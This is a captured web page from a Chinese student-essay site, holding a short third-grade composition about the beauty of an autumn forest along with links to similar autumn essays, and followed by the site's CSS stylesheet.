

--- FILE ---
content_type: text/html
request_url: http://www.kj-cy.cn/sannianji/1360983.htm
body_size: 7305
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5;url=http://m.kj-cy.cn/sannianji/1360983.htm">
	<meta name="mobile-agent" content="format=xhtml; url=http://m.kj-cy.cn/sannianji/1360983.htm">
	<meta name="mobile-agent" content="format=wml; url=http://m.kj-cy.cn/sannianji/1360983.htm">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>三年级秋天的森林作文300字</title>
	<meta name="description" content=" 凉爽的秋天来了，森林里的果实都争先恐后的开始成熟了，树叶也开始在空中飞舞，整个森林看起来是那么的美，美的让人心醉！ 秋天的脚步走到了田野里，麦田里的麦子都换上了金黄色的衣裳；秋天的脚步走到了果园里，" />
	<meta name="keywords" content="三年级秋天的森林作文300字" />
	<link href="/skin/201608/style/zuowen.css" rel="stylesheet" media="screen" type="text/css" />
	<script src='/skin/201608/js/js901.js' language='javascript'></script>
	<script language='javascript'>
	function init(){
		left_bar();
	}
	</script>
</head>
<body>
		<div class="header_top">  
        <div class="main">
			<span  class="time fl msg">
				<a href="http://www.kj-cy.cn/zuowen/" class="title"  target='_blank'>书通作文网</a> -中小学原创作文中心。
			</span>
			<div class="fr nav">
				<a href='http://www.kj-cy.cn/shipin/'  target='_blank'>视频</a>
				<a href='http://www.kj-cy.cn/daan/'  target='_blank'>答案</a>
				<a href='http://www.kj-cy.cn/zuowen/'  target='_blank'>作文</a>
				<a href='http://www.kj-cy.cn/xxjq/'  target='_blank'>学习方法</a>
				<a href='http://www.kj-cy.cn/fw/'  target='_blank'>范文</a>
				<a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a>
				<a href="http://www.kj-cy.cn/shuxue/"   target='_blank'>数学</a>
				<a href="http://www.kj-cy.cn/yy/"   target='_blank'>英语</a>
				<a href="http://www.kj-cy.cn/gaokao/"   target='_blank'>高考</a>
				<a href='http://www.kj-cy.cn/px/' target='_blank'>一对一</a> 
			</div>
		</div>
	</div>
	<div class="header_mid">
		<div class="main">
			<div class="title">
				<a href="http://www.kj-cy.cn/"><img src="/img/logo.gif" alt="书通网logo" /></a>
			</div>
			<div class="title2">
				<i></i><a href="http://www.kj-cy.cn/zuowen/">作文</a>
			</div>
			<div class="search">
				<div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
					<form action="http://so.kj-cy.cn/cse/search" method="get" target="_blank" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">
						<input type="hidden" name="s" value="13729923619721187850">
						<input type="hidden" name="entry" value="1">
						<input type="hidden" name="ie" value="gbk">
						<div class="input">
						<input type="text" name="q" placeholder="请输入关键词，搜索作文" >
						</div>
						<div class="btn">
						<input type="submit"  value="搜索">
						</div>
					</form>
				</div>
			</div>  
			<script  type="text/javascript">addAd(ad_head)</script>			
		</div>
	</div>
	<div class="header_nav">
		<div class="main">
			<ul>
				<li><a href='http://www.kj-cy.cn/'  target='_blank'>首页</a></li>
				<li><a href='http://www.kj-cy.cn/zuowen/'  target='_blank'>作文频道</a></li>
				<li><a href='http://www.kj-cy.cn/zw/xiaoxue/'  target='_blank'>小学作文</a></li>
				<li><a href='http://www.kj-cy.cn/zw/chuzhong/'  target='_blank'>初中作文</a></li>
				<li><a href='http://www.kj-cy.cn/zw/gaozhong/'  target='_blank'>高中作文</a></li>
				<li><a href='http://www.kj-cy.cn/danyuanzuowen/'  target='_blank'>单元作文</a></li>
				<li><a href='http://www.kj-cy.cn/zw/'  target='_blank'>话题作文</a></li>
				<li><a href='http://www.kj-cy.cn/yingyuzuowen/'  target='_blank'>英语作文</a></li>
				<li><a href='http://www.kj-cy.cn/xsrj/'  target='_blank'>日记</a></li>
				<li><a href='http://www.kj-cy.cn/zw/zuowenzenmexie/'  target='_blank' style="background:#ff6600;">视频辅导</a></li>
				<li><a href='http://www.kj-cy.cn/zuowentougao/'  target='_blank'>作文投稿</a></li>
			</ul>
		</div>
	</div>
	<div class="bg7">
	<div class="h15"></div>
	<div class="main">
        <div class="left_bar">
			<div class="left_bar_menu"  id="left_bar_menu">
			<div class="left_bar_tj"><ul>
			<li><a href="http://www.kj-cy.cn/htm/2016130/105203.htm" ><img src="http://v.kj-cy.cn/uploads/camera/24.jpg@!w_200" alt="三年级写景作文秋天"><span>三年级写景作文秋天<br><small>01-30</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/20161028/290902.htm" ><img src="http://v.kj-cy.cn/uploads/camera/39.jpg@!w_200" alt="描写无锡梅园的作文"><span>描写无锡梅园的作文<br><small>10-28</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/2016912/279000.htm" ><img src="http://v.kj-cy.cn/uploads/camera/37.jpg@!w_200" alt="秋天西湖的作文三年级"><span>秋天西湖的作文三年级<br><small>09-12</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/2016218/106006.htm" ><img src="http://v.kj-cy.cn/uploads/camera/54.jpg@!w_200" alt="我爱秋天作文三年级"><span>我爱秋天作文三年级<br><small>02-18</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/2016919/277464.htm" ><img src="http://v.kj-cy.cn/uploads/camera/59.jpg@!w_200" alt="秋天的颜色作文200字三年级"><span>秋天的颜色作文200字三年级<br><small>09-19</small></span></a></li>
			</ul>
			<div class="h0"></div>
			</div>
			</div>
		</div>
		<div class="right_bar">
			<div class="fl w660">
				<div class="viewbox">
					<div class="place">
						<strong>当前位置:</strong> <a href='http://www.kj-cy.cn/'>书通网</a> > <a href='http://www.kj-cy.cn/zuowen/'>作文</a> > <a href='http://www.kj-cy.cn/zw/xiaoxue/'>小学作文</a> > <a href='http://www.kj-cy.cn/zw/snj/'>三年级作文</a> >  三年级秋天的森林作文300字
					</div>				
					<h1 id="title">三年级秋天的森林作文300字</h1>
					<div class="info"> 
						<small>投稿时间:</small>2017-07-31 08:18:37
						<small>作者:</small>王晨
						<small>分类:</small><a href="http://www.kj-cy.cn/zw/snj/">三年级作文</a>
						<small>来源:</small>书通网
						<a href="http://www.kj-cy.cn/zuowentougao/" style="color:#ff3600;">我要投稿</a>
						
					</div>
					<div class="content indent2en">
						<div style="float:right;width:336px;margin:0px 0px 8px 8px;"><script  type="text/javascript">addAd(ad_7)</script></div>
						<p>凉爽的秋天来了，森林里的果实都争先恐后的开始成熟了，树叶也开始在空中飞舞，整个森林看起来是那么的美，美的让人心醉！</p><p>秋天的脚步走到了田野里，麦田里的麦子都换上了金黄色的衣裳；秋天的脚步走到了果园里，果实开始成熟了；秋天的脚步踏进茂密的森林里，一棵棵大树都换上的黄色的新装，在秋风的吹拂下叶子们开始争先恐后的自枝头飘落，轻轻的落在地上，真是美极了。于是引来了无数的人来这里观赏，我也随着好朋友们来到了这里，看着眼前美丽的景色，我们的心情都变得无比的舒畅，我们开心的在林间做着游戏，一切烦恼都被抛之脑后。</p><p>森林里的树木种类很多，数也数不清，我们准备尽可能的寻找出不同的树叶，拿回去放进我们的笔记本坐成美丽的书签，等到以后拿出了，可以回忆这段快乐的时光和这个美丽的季节。</p><p>秋天的森林永远都是这么的美，我爱这美丽的秋天森林。</p>
						<p>书通网专稿，未经允许禁止转载 </p>
					</div>
					<div class="h8"></div>
					<div class="tg_add"><a href="http://www.kj-cy.cn/zuowentougao/" ><span>我要投稿</span></a></div>
					<div class="pagesli">
						<ul>
							
						</ul>
					</div>
				</div>
				<div class="h8"></div>
				<div class="listbox">
					<div class="tuijian_title">
					<i></i>
					<p style="width:140px;">推荐阅读</p>
					<span style="width:460px;"></span>
					</div>
				</div>
				<div class="listbox">
					<script  type="text/javascript">addAd(ad_8)</script>
					<ul class="listimg">
					<li>
						<a href="http://www.kj-cy.cn/htm/2016127/104877.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/37.jpg@!w_200" alt="三年级秋天50字作文">
						<b>三年级秋天50字作文</b>
						<p>夏天的炎热过去了，凉爽的秋天终于到了。你们看，大家在田野里摘果子呢。挂在架子上的葡萄紫莹莹的、苹果红红的，像个红色的脸蛋儿、那“双胞胎”似的樱桃，圆圆...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016127/104810.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/63.jpg@!w_200" alt="秋天的落叶三年级作文">
						<b>秋天的落叶三年级作文</b>
						<p>秋天湛蓝的天空中飘着几朵白云，水映着天，天望着水。而这并不能引起我的注意，我注意的是那即将结束生命的落叶。那些可爱的叶子，在春天也春风一起玩着捉迷藏；...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20161120/296478.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/15.jpg@!w_200" alt="三年级作文秋天的芦苇">
						<b>三年级作文秋天的芦苇</b>
						<p>“春夏芦荡一片绿，秋后芦花赛雪飘”。正是这芦花赛雪飘的季节，我和同学们一起来到了沙家浜芦苇荡秋游。芦苇荡是芦苇的世界。我们站在东进桥上放眼远眺，只见芦...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-11-20</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016916/278718.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/62.jpg@!w_200" alt="最美的季节秋天作文三年级">
						<b>最美的季节秋天作文三年级</b>
						<p> 秋姑娘来了，轻轻地，轻轻地，迈着轻盈的脚步来到了人间。 田野里，高粱举起了火红的火把；花生在地里耐不住性子，好像在说：“我不要在地下，我要出去，我要...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-16</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/sannianji/1360278.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/51.jpg@!w_200" alt="三年级秋天的景色作文350字">
						<b>三年级秋天的景色作文350字</b>
						<p> 一眨眼夏天就过去了，秋风带着清凉迎来美丽的秋姐姐。 秋姐姐参观了田野的稻子，稻子见到秋姐姐一下子就露出了金灿灿的笑容，在秋风的吹拂下打着滚；高梁一见...</p></a>
						<div class="info">
							<small>栏目：三年级作文</small>
							<small>来源：书通网</small>
							<small>日期：2017-07-29</small>
						</div>
						<div class="h0"></div>
					</li>
					<script  type="text/javascript">addAd(ad_9)</script><li>
						<a href="http://www.kj-cy.cn/htm/2016125/104688.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/75.jpg@!w_200" alt="三年级秋天300字作文">
						<b>三年级秋天300字作文</b>
						<p>秋天到了!秋天到了!秋姑娘慢慢地来到了人间蓝蓝的天上飘着几片薄纱似的白云一群大雁往南飞去它们一会儿排成“人”字形一会儿排成“一”字形又整齐又好看。公园...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-25</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016107/283904.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/16.jpg@!w_200" alt="秋天的天空作文三年级">
						<b>秋天的天空作文三年级</b>
						<p>秋天的天空永远是那么明朗，空气中还漂浮着淡淡的橘子梗的味道，仿佛控制着我的呼吸。瞬间，我觉得生命与时间像停止了似的，漫长，漫长的，在等待——不知为什么...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-10-07</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016927/282425.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/70.jpg@!w_200" alt="关于秋天枫叶的作文三年级">
						<b>关于秋天枫叶的作文三年级</b>
						<p> 有的人问我喜欢什么？我一定会毫不犹豫地告诉他：“我最喜欢那普普通通的枫叶。” 秋天来了，天气凉了，枫叶也由绿变红了。远看，枫树就像一把红色的大伞，又...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016127/104863.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/4.jpg@!w_200" alt="三年级作文金色的秋天">
						<b>三年级作文金色的秋天</b>
						<p>秋天着带一身金黄，迈着轻盈的脚步，悄悄地来到了人间。秋天的天空，向大海一样湛蓝，朵朵白云犹如点点白帆，又好似一朵朵绽开的白莲。天空中，大雁一会儿排成“...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016922/281430.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/67.jpg@!w_200" alt="三年级作文秋天的风250字">
						<b>三年级作文秋天的风250字</b>
						<p> 秋天的风带着凉爽与丰收飞了进来，他是一支笔，慢慢地、慢慢地，把秋天画成了一扇风，悄悄地、悄悄地，把秋天的大门推开了。 秋天的风有一袋食品剂，他把酸酸...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-22</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016818/272109.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/24.jpg@!w_200" alt="三年级描写秋天黄山的作文">
						<b>三年级描写秋天黄山的作文</b>
						<p>今年春节爸爸、妈妈带着我，还有姐姐一家人到黄山旅游，可好玩了!这天早上我们两家人跟着旅游团来到了黄山。哇!黄山上积满了雪，一片白色，就像走进银色的童话...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-08</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016920/277416.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/69.jpg@!w_200" alt="三年级作文秋天的声音">
						<b>三年级作文秋天的声音</b>
						<p> 秋天到了，秋天的声音美妙极了，让我们找一找秋天的声音。 校园里的大树渐渐地、渐渐地长出一个个像元宝的小果子纷纷掉落下来，发出“啪啪”的声音。小树的树...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-20</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016117/293413.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/29.jpg@!w_200" alt="描写秋天银杏树的作文三年级">
						<b>描写秋天银杏树的作文三年级</b>
						<p>在我乡下爷爷家的房屋边矗立着一棵高大而又挺拔的银杏树。银杏树的树皮是灰褐色的，上面有许多小疙瘩，用手摸上去非常粗糙，也很硬，像冬天裂开来的皮肤。银杏树...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-11-07</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016125/104715.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/50.jpg@!w_200" alt="秋天到了作文三年级">
						<b>秋天到了作文三年级</b>
						<p>秋天到了！秋天到了！树叶黄了，大树披上了黄色的外衣，小草也换上了金黄色的秋装。夏天的月季花，大梨花，太阳花等都已经凋谢，只有菊花在风中亭亭玉立，开得鲜...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-25</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016922/281429.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/6.jpg@!w_200" alt="三年级作文秋天的风">
						<b>三年级作文秋天的风</b>
						<p> 秋天的风吹呀吹，它带着凉爽，轻轻地，轻轻地，趁你没留意，把秋天的大门大开了。 秋天的风，有一盒五彩缤纷的颜料。你看，它把黄色给了草地，草地象黄色的地...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-22</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016127/104966.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/29.jpg@!w_200" alt="秋天的校园三年级作文">
						<b>秋天的校园三年级作文</b>
						<p>桂花是我们祖国十大名花之一。我们教学楼北边，有一棵桂花树。高大帅气，青枝绿叶，金黄色的花朵一簇簇，一团团，挂在树上，如流光溢彩，花蕊鲜嫩，更是娇柔动人...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016126/104764.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/11.jpg@!w_200" alt="三年级有关秋天的作文">
						<b>三年级有关秋天的作文</b>
						<p>一年有四个季节，分别是春、夏、秋、冬。我最喜欢秋天，因为它的味道和其它的季节不一样，一到秋天，果园里就飘满了果子的香味。一天，我和爸爸妈妈在奶奶家门前...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-26</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016125/104656.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/2.jpg@!w_200" alt="三年级秋天的作文200字">
						<b>三年级秋天的作文200字</b>
						<p>秋天姑娘悄悄地向我们走来了，秋高气爽、凉风习习。我们准备去果园游玩，我迫不及待地跑上车，车子开得很快，一下子就到了果园。映入眼帘的是一大片一大片的果树...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-25</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016115/293148.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/59.jpg@!w_200" alt="三年级作文秋天的树叶">
						<b>三年级作文秋天的树叶</b>
						<p>秋姑娘像一位高明的画家，她把手中的画笔轻轻一挥，一切都溶化在秋的调色盘里。来到山林中，仿佛置身于仙境一般。夏天时葱翠碧绿的叶子，在秋姑娘奇妙的画笔的点...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-11-05</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016129/105042.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/77.jpg@!w_200" alt="秋天100字作文三年级">
						<b>秋天100字作文三年级</b>
						<p>秋天来了，树叶变黄了，一片片树叶飘落下来，像一只只蝴蝶在空中翩翩起舞。秋天的田野热闹极了，稻子低着头，在说悄悄话，高梁笑红了脸，向日葵累的弯了腰。果园...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-01-29</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016927/282369.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/54.jpg@!w_200" alt="描写秋天一处景物的作文三年级">
						<b>描写秋天一处景物的作文三年级</b>
						<p> 沙啦啦啦，沙啦啦啦，下雨了，一群小鸟在屋檐下躲雨。 小燕子就：“我们来说说秋天的雨是什么颜色的好吗？ ” 小白鸽说：“秋雨是无色的，不信你们伸手接几...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016922/281231.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/60.jpg@!w_200" alt="我爱家乡的秋天作文三年级">
						<b>我爱家乡的秋天作文三年级</b>
						<p> 一天早上，我出去观察了美丽的秋天。 我一眼就看到了树叶子，有红的，还有黄的，风一吹，树叶落下来了，像一只只在空中飞舞的蝴蝶。 我又看见了五彩缤纷的菊...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-22</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2016927/282454.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/27.jpg@!w_200" alt="我爱秋天的枫叶作文三年级">
						<b>我爱秋天的枫叶作文三年级</b>
						<p> 只听到“沙沙沙等等”的声音，我就知道，秋天悄悄地来了阵阵秋凤拂过，树叶也变黄了。 可是有种叶子没有变黄而是变红了，提到这个字，你就知道是什么树叶了吧...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-09-27</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2017221/319538.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/30.jpg@!w_200" alt="森林的故事作文三年级">
						<b>森林的故事作文三年级</b>
						<p>在森林王国里，住着许许多多的小动物，他们非常友好。一天，小猴子、小兔子、小老虎、小狮子们在一起踢足球，他们玩的很开心。忽然，小狗用力过猛，把球踢到了一...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2017-02-21</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20161227/304972.htm" target="_blank">
						<img src="http://v.kj-cy.cn/uploads/camera/67.jpg@!w_200" alt="森林交响曲作文三年级">
						<b>森林交响曲作文三年级</b>
						<p>“轰隆...</p></a>
						<div class="info">
							<small>栏目：话题作文</small>
							<small>来源：书通网</small>
							<small>日期：2016-12-27</small>
						</div>
						<div class="h0"></div>
					</li>
					
					</ul>
					<div class="h8"></div>
					<script  type="text/javascript">addAd(ad_10)</script>
					<div  class="type_more"><a href="http://www.kj-cy.cn/zw/snj/" title="三年级作文">点击查看更多内容</a></div>
					<div class="h8"></div>
					<script  type="text/javascript">addAd(ad_11)</script>					
				</div>
				<div class="h8"></div>
			</div>
			<div class="pright">
				<script  type="text/javascript">addAd(ad_1)</script>
				<script  type="text/javascript">addAd(ad_2)</script>
				<script  type="text/javascript">addAd(ad_3)</script>
				<script  type="text/javascript">addAd(ad_4)</script>
			</div>
		</div>
	</div>
	<div class="h20"></div>
<div class="main">
	<script  type="text/javascript">addAd(ad_14)</script>
	<script  type="text/javascript">addAd(ad_16)</script>
</div>
<div class="footer w960 clear" style="width:100%;">
		声明 :本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们(邮箱：980080969@qq.com)，我们会及时删除。 
           </p>
<!-- /powered -->
<p>书通网www.kj-cy.cn为广大网友提供：
<a href="http://www.kj-cy.cn/">优美的诗句</a>、<a href="http://www.kj-cy.cn/mingxing/">伤感的句子</a>、<a href="http://www.kj-cy.cn/hchj/">好词好句</a>、<a href="http://www.kj-cy.cn/yule/">唯美的句子</a>、<a href="http://www.kj-cy.cn/ymsj/">思念的诗句</a>、<a href="http://www.kj-cy.cn/jdyj/">经典语句</a>等学习生活资源。 </p>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">
document.body.oncopy = function (){
	setTimeout( function () { 
	var text = clipboardData.getData("text");
	if (text) { 
		text = text + "\r\n本文来自: 书通网(www.kj-cy.cn) 详细出处参考："+location.href; clipboardData.setData("text", text);
	} 
    }, 100 ) 
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/zuowen.css
body_size: 5805
content:
@import url(global.css);

/*前景色*/
.color1{color:#088fdc;}
.color2{color:#fd6533;}
.color3{color:#71B210;}
.color4{color:#FF9900;}
.color5{color:#FF8C69;}
.color6{color:#00CED1;}
.color7{color:#7DAA2A;}
.bg7{background:#fff;}

/*背景色*/
.bg1{background:#088fdc;}
.bg2{background:#fd6533;}
.bg3{background:#71B210;}
.bg4{background:#FF9900;}
.bg5{background:#FF8C69;}
.bg6{background:#00CED1;}

.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";
    border-left: 1px solid #c9c9c9;;
    border-top: 1px solid #c9c9c9;;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    top:19px;
    left:-15px;
    z-index: 2;
    background-color: #c9c9c9;;}

.index_h1{}
.index_h1{height: 36px;border-bottom:2px solid #d5d5d5;}
.index_h1 h2 {float: left;font: 700 20px/36px "Microsoft Yahei";color: #888;}
.index_h1 h2 span{color: #1d7ad9;}
.index_h1 h2 .blue{color:#1d7ad9;}
.index_h1 .more{float:right;border:1px solid #e0e0e0;padding:2px 8px;border-radius:10px;margin-top:13px;cursor:pointer;background:#;}
.index_h1 .more a{color:#FF8C00;}
.index_h1 p{line-height:20px;text-align:right;margin-top:10px;float:left;margin-left:50px;}
.index_h1 p a{padding-right:15px;}

.index_h2{border-bottom:2px solid #1d7ad9;padding: 5px 0;overflow: hidden;zoom: 1;}
.index_h2 h2{float: left;padding-left:15px;background: url(../image/tit-ico.png) no-repeat 0 0;padding-left: 40px;font-weight: normal;}
.index_h2 h2 .tt{font-size: 20px;color: #1d7ad9;line-height: 34px;}

.top{font-family: "微软雅黑",Arial;}
.top .r{float:right;width:298px;border: 1px solid #dedede;border-top: 2px solid #1d7ad9;height:320px;overflow:hidden;background: #fff;}
.top .m{float:left;width:560px;margin-left:20px;}

.top .r h3{font-size: 18px;color:#1d7ad9;font-weight: normal;padding-right: 15px;margin: 10px 0 0 10px;}
.top .r ul{margin:0px 8px;}
.top .r li{line-height:28px;height:28px;overflow:hidden;}
.top .r li .time{float:right;color:#999;}
.top .r li .tp{color:#ff6600;}

.top .l{float:left;width:284px;height:304px;padding:8px;overflow:hidden;background: #fff;border-top: 2px solid #1d7ad9;}
.top .l h3{font-size: 18px;color:#1d7ad9;font-weight: normal;padding-right:15px;}
.top .l li{line-height:30px;height:66px;margin-bottom:14px;overflow:hidden;}
.top .l li img{width:110px;float:left;margin-right:8px;}
.top .l li span{display:block;height:30px;overflow:hidden;}
.top .l li p{color:#999;font-size:12px;text-indent:2em;line-height:20px;}
/*焦点图*/
.top .m .main-news{width:560px;}
.main-news__slider{width:560px;height:320px;overflow:hidden;position:relative;}
.main-news__slider .conbox{position:absolute;}
.main-news__slider .switcher{position:absolute;bottom:20px;right:10px;float:right;z-index:10;}
.main-news__slider .switcher span{width:8px;height:8px;float:left;background:url(../image/slider.png) 0 0 no-repeat;cursor:pointer;margin-right:10px;text-indent:-9999px}
.main-news__slider .switcher span.cur,
.main-news__slider .switcher span:hover{background-position:0 -8px;}
.main-news__slider .txt{color:#fff;display:block;height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:50px;text-indent:20px;font-size:20px;position:absolute;bottom:0;left:0;max-width:500px;}
.main-news__slider .bg{display:block;height:50px;position:absolute;bottom:0;left:0;width:100%;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc000000',GradientType=0 );}
.main-news__slider img{width:560px;height:320px;vertical-align:middle;}


.jr{position: relative;}
.jr .index_h2 .more{float: right;color: #b1b1b1;line-height:30px;}
.jr .index_h2 .more a{color: #b1b1b1;}
.jr .tab{height:135px;position: relative;z-index:0;background: #fff;padding: 15px 0px;border: 1px solid #dedede;}
.jr .line{background: #f1f1f1;height: 8px;border: 1px solid #d1d1d1;position: absolute;top:91px;left: 15px;width: 97%;border-radius: 4px;}
.jr .tab li{margin: 0px 20px 0px 19px;width:60px;float: left;cursor: pointer;text-align: center;position: relative;z-index:2;}
.jr .tab li .tate{width:60px;height:62px;border:1px solid #ddd;border-radius:10px;}
.jr .tab li .tate i{color: #fff;font-size: 11px;line-height: 15px;display: block;background:#aaa;border-radius:5px 5px 0px 0px;}
.jr .tab li .tate span{color: #898989;font-size:18px;line-height:15px;display: block;padding-top:12px;}
.jr .tab li .ico{width: 18px;height:18px;border-radius:9px;margin: 0 auto;margin-top:7px;border:1px solid #aaa;background:#fff;}
.jr .tab li .ico i{display:block;background:#aaa;width:10px;height:10px;border-radius:5px;margin: 0 auto;margin-top:4px;}

.jr .list div{position: absolute;z-index: 4;top:160px;display:none;background: #ffebdc;border: 1px solid #dabaa2;padding:8px;width:300px;}
.jr .list div a{padding-right:15px;}
